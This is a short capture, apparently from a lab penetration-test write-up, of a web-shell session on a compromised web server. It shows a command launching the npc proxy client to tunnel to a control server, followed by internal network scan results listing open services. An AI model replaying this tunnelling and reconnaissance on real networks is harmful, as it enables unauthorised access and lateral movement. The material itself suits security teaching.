 183.129.189.62
>_ 183.129.189.62
(*) 基础信息
当前路径: /var/www/html
磁盘列表: /
系统信息: Linux 3cb049f09ebe 4.4.0-137-generic #163-Ubuntu SMP Mon Sep 24 13:14:43 UTC 2018 x86_64
当前用户: www-data
(*) 输入 ashelp 查看本地命令
(www-data:/var/www/html) $ nohup ./npc -server=192.168.202.140:8024 -vkey=1f3rap1f4zc8dufl -type=tcp
(www-data:/var/www/html) $ hostname -i
10.10.20.31
(www-data:/var/www/html) $ cat result.txt
10.10.20.31:80 open
[*] WebTitle:http://10.10.20.31 code:200 len:21280 title:海洋CMS
10.10.20.1:80 open
10.10.20.1:22 open
10.10.20.31:80 open
10.10.20.100:80 open
10.10.20.166:3306 open
10.10.20.231:3306 open
10.10.20.88:8080 open
10.10.20.88:8009 open
[*] WebTitle:http://10.10.20.31 code:200 len:21280 title:海洋CMS
[*] WebTitle:http://10.10.20.1 code:200 len:21280 title:海洋CMS
[*] WebTitle:http://10.10.20.100 code:200 len:3270 title:后台系统
[*] WebTitle:http://10.10.20.88:8080 code:200 len:11230 title:Apache Tomcat/8.0.43
(www-data:/var/www/html) $
T
英